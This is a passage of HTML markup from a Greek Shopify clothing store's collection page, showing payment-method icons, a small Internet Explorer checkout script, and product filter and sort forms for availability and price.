                                        <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                                    </li><li class="list-payment__item">
                                    <svg class="icon icon--full-color" height="24" width="38" viewBox="0 0 115 80" fill="none" style="background: white;border-radius: 15%" xmlns="http://www.w3.org/2000/svg"><path d="M28.494 26.6152H30.7176C30.7264 26.5273 30.7352 26.4482 30.7352 26.3604C30.7352 23.873 28.5819 22.001 25.7342 22.001C21.7616 22.001 18.87 25.376 18.87 30.0518C18.87 33.2334 20.909 35.3164 24.0028 35.3164C26.9559 35.3164 29.1795 33.7168 29.7684 31.1943H27.492C27.0614 32.4512 25.7518 33.2861 24.2137 33.2861C22.3592 33.2861 21.1991 31.9766 21.1991 29.876C21.1991 26.5625 23.1063 24.0312 25.5848 24.0312C27.2635 24.0312 28.4061 25.0244 28.494 26.5361C28.494 26.5889 28.494 26.5977 28.494 26.6152ZM37.5826 24.752H37.732L38.3648 29.9639H34.7173L37.5826 24.752ZM38.8921 35H41.1861L39.4195 22.3174H36.9322L29.6461 35H32.0279L33.8033 31.7568H38.5054L38.8921 35ZM42.7073 31.4229C42.927 33.8398 44.8343 35.3164 47.6116 35.3164C50.635 35.3164 52.7005 33.6729 52.7005 31.2383C52.7005 29.5771 51.7161 28.5049 49.5891 27.8018L48.3411 27.3887C47.0843 26.9668 46.5218 26.4043 46.5218 25.6309C46.5218 24.6201 47.5325 23.8906 48.8948 23.8906C50.2923 23.8906 51.2942 24.6553 51.5139 25.8418H53.6848C53.5618 23.583 51.6458 22.001 49.0003 22.001C46.2405 22.001 44.1927 23.6445 44.1927 25.877C44.1927 27.4502 45.2386 28.6719 47.0579 29.2695L48.3411 29.6826C49.8089 30.166 50.3889 30.6934 50.3889 31.5547C50.3889 32.6709 49.3255 33.4268 47.7874 33.4268C46.2932 33.4268 45.1419 32.6357 44.9221 31.4229H42.7073ZM64.3818 35L67.0801 22.3174H64.7949L63.6699 27.5645H57.5264L58.6514 22.3174H56.3574L53.6592 35H55.9443L57.1133 29.5244H63.2568L62.0879 35H64.3818ZM78.3842 24.0488C80.2387 24.0488 81.4868 25.4375 81.4868 27.5205C81.4868 30.8164 79.5795 33.2773 77.0483 33.2773C75.1762 33.2773 73.9194 31.8887 73.9194 29.8057C73.9194 26.5537 75.8618 24.0488 78.3842 24.0488ZM76.9428 35.3164C80.8803 35.3164 83.8334 32.0117 83.8334 27.3359C83.8334 24.2773 81.7153 22.001 78.4897 22.001C74.5434 22.001 71.5815 25.332 71.5815 29.9814C71.5815 33.04 73.7436 35.3164 76.9428 35.3164ZM86.4709 35L88.3693 26.167H88.5275L92.922 35H94.7853L97.4836 22.3174H95.2599L93.3439 31.2031H93.1945L88.8087 22.3174H86.9455L84.2472 35H86.4709ZM19.0805 43.3174L16.3999 56H21.9458C25.7427 56 28.5464 52.8711 28.5464 48.6172C28.5464 45.3037 26.5776 43.3174 23.229 43.3174H19.0805ZM20.979 45.2598H22.8071C24.9516 45.2598 26.2173 46.6133 26.2173 48.8369C26.2173 51.9043 24.354 54.0488 21.8227 54.0488H19.0893L20.979 45.2598ZM37.6262 54.04H31.6936L32.4758 50.4893H38.0656L38.4523 48.6436H32.8537L33.592 45.2773H39.507L39.9201 43.3174H31.7023L29.0041 56H37.2219L37.6262 54.04ZM47.8046 54.0137H42.0038L44.289 43.3174H42.0038L39.3056 56H47.4003L47.8046 54.0137ZM51.4264 56L54.1246 43.3174H51.8307L49.1325 56H51.4264ZM59.9437 56L67.0189 43.3174H64.4789L59.2406 53.3193H59.0912L57.931 43.3174H55.5843L57.3334 56H59.9437ZM74.4024 54.04H68.4698L69.252 50.4893H74.8419L75.2286 48.6436H69.63L70.3682 45.2773H76.2833L76.6964 43.3174H68.4786L65.7804 56H73.9981L74.4024 54.04ZM76.0818 56H78.3758L79.3865 51.2451H82.0057L83.5701 56H86.0135L84.2469 50.9639C86.2244 50.3838 87.4725 48.7314 87.4725 46.8242C87.4725 44.7412 85.908 43.3174 83.5701 43.3174H78.7801L76.0818 56ZM80.6785 45.1982H83.1658C84.4051 45.1982 85.1521 45.8838 85.1521 47.0264C85.1521 48.4414 84.0184 49.4434 82.3484 49.4434H79.7645L80.6785 45.1982ZM93.0806 56L94.0913 51.1924L100.209 43.3174H97.6948L93.52 48.7842H93.3618L91.4107 43.3174H89.0464L91.8501 51.043L90.7954 56H93.0806Z" fill="#1C1E21"></path></svg>
                                </li>
                            </ul>
                        </div>
                
                    
                            

                
                    
                            

                
                <!-- end footer -->
            </div>
        </div>
    </div>
</cart-drawer>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
            const ua = window.navigator.userAgent;
            const msie = ua.indexOf('MSIE ');
            const trident = ua.indexOf('Trident/');

            return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const cartSubmitInput = document.createElement('input');
        cartSubmitInput.setAttribute('name', 'checkout');
        cartSubmitInput.setAttribute('type', 'hidden');
        document.querySelector('#cart').appendChild(cartSubmitInput);
        document.querySelector('#checkout').addEventListener('click', function (event) {
            document.querySelector('#cart').submit();
        });
    });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26923435426124__main-collection-product-grid" class="shopify-section section"><link href="//inaessentials.gr/cdn/shop/t/83/assets/template-collection.css?v=131127499998367489021761757206" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//inaessentials.gr/cdn/shop/t/83/assets/quick-add.css?v=66140427377835179181761757208" media="print" onload="this.media='all'">
  <script src="//inaessentials.gr/cdn/shop/t/83/assets/quick-add.js?v=3275223727727360731761757209" defer="defer"></script><style data-shopify>.section-template--26923435426124__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923435426124__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--26923435426124__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//inaessentials.gr/cdn/shop/t/83/assets/component-facets.css?v=85339117615856704561761757209" rel="stylesheet" type="text/css" media="all" />
    <script src="//inaessentials.gr/cdn/shop/t/83/assets/facets.js?v=5979223589038938931761757208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--26923435426124__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Φιλτράρισμα:
              </h2>
<script src="//inaessentials.gr/cdn/shop/t/83/assets/show-more.js?v=90883108635033788741761757209" defer="defer"></script>
            

                  <details
                    id="Details-1-template--26923435426124__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Διαθεσιμότητα (Επιλέχθηκε 0)"
                    >
                      <div>
                        <span>Διαθεσιμότητα
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--26923435426124__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">Επιλέχθηκαν 0</span>
                          <facet-remove>
                            <a href="/collections/best-sellers-8-of-march" class="facets__reset link underlined-link">
                              Επαναφορά
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Διαθεσιμότητα</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Σε απόθεμα (5)</span>
                                <span class="visually-hidden">Σε απόθεμα (5 προϊόντα)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Χωρίς απόθεμα (0)</span>
                                <span class="visually-hidden">Χωρίς απόθεμα (0 προϊόντα)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Σε απόθεμα (5)</span>
                                <span class="visually-hidden">Σε απόθεμα (5 προϊόντα)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Χωρίς απόθεμα (0)</span>
                                <span class="visually-hidden">Χωρίς απόθεμα (0 προϊόντα)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--26923435426124__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Τιμή</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--26923435426124__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">Η υψηλότερη τιμή είναι €69,99</span><facet-remove>
                            <a href="/collections/best-sellers-8-of-march" class="facets__reset link underlined-link">
                              Επαναφορά
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Τιμή-GTE"type="number"
                            placeholder="0"
                            min="0"max="69.99"
                          >
                          <label class="field__label" for="Filter-Τιμή-GTE">Από</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Τιμή-LTE"type="number"
                            min="0"placeholder="69.99"
                              max="69.99"
                          >
                          <label class="field__label" for="Filter-Τιμή-LTE">Έως</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Φιλτράρισμα
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/best-sellers-8-of-march" class="active-facets__button-remove underlined-link">
                  <span>Κατάργηση όλων</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ταξινόμηση κατά:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Επιλεγμένα
                      </option><option
                        value="best-selling"
                        
                      >
                        Κορυφαίες πωλήσεις
                      </option><option
                        value="title-ascending"
                        
                      >
                        Αλφαβητικά, Α-Ω
                      </option><option
                        value="title-descending"
                        
                      >
                        Αλφαβητικά, Ω-Α
                      </option><option
                        value="price-ascending"
                        
                      >
                        Τιμή, χαμηλότερη σε υψηλότερη
                      </option><option
                        value="price-descending"
                        
                      >
                        Τιμή, υψηλότερη σε χαμηλότερη
                      </option><option
                        value="created-ascending"
                        
                      >
                        Ημερομηνία, παλαιότερη σε νεότερη
                      </option><option
                        value="created-descending"
                        
                      >
                        Ημερομηνία, νεότερη σε παλαιότερη
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ταξινόμηση
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">5 προϊόντα
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Φιλτράρισμα και ταξινόμηση
</span>
          <span class="mobile-facets__open-label button-label small-hide">Φιλτράρισμα
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Φιλτράρισμα και ταξινόμηση
</h2>
                <h2 class="mobile-facets__heading small-hide">Φιλτράρισμα
</h2>
                <p class="mobile-facets__count">5 προϊόντα
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--26923435426124__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Διαθεσιμότητα</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--26923435426124__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Διαθεσιμότητα
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Σε απόθεμα (5)</span>
                                  <span class="visually-hidden">Σε απόθεμα (5 προϊόντα)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
